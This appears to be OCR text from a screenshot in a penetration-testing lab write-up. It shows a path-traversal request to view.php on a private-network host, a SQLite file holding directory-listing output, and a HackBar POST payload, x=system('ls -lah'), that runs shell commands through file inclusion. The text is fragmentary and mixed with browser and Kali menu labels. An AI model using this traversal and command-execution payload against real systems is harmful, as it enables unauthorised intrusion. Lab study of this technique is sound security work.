 192.168.0.110/view.php?page=..%2f..%2fusr%2fdatabases%2ftest.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
SQLite format 3@ -â! °°NtableaaCREATE TABLE 'a' ('1' TEXT default 'total 72K drwxr-xr-x 8 root root 4.0K Jun 8 2017 . drwxr-xr-x 12
root root 4.0K Jun 8 2017 .. -rwxrwxrwx 1 root root 1.1K Jun 8 2017 LICENSE -rwxrwxrwx 1 root root 1.5K Jun 8 2017 README.md
drwxrwxrwx 2 root root 4.0K Jun 8 2017 css drwxrwxrwx 2 root root 4.0K Jun 8 2017 dbadmin -rwxrwxrwx 1 root root 3.1K Jun 8 2017
gulpfile.js drwxrwxrwx 3 root root 4.0K Jan 5 14:45 img -rwxrwxrwx 1 root root 7.8K Jun 8 2017 index.html drwxrwxrwx 2 root root 4.0K
Jun 8 2017 js drwxrwxrwx 2 root root 4.0K Jun 8 2017 less -rwxrwxrwx 1 root root 789 Jun 8 2017 package.json -rwxrwxrwx 1 root root
8.2K Jun 8 2017 tools.html drwxrwxrwx 7 root root 4.0K Jun 8 2017 vendor -rwxrwxrwx 1 root root 61 Jun 8 2017 view.php ')
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
Load URL http://192.168.0.110/view.php?page=../../usr/databases/test.php
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
雷石安全实验室
Post
data
x=system('ls -lah');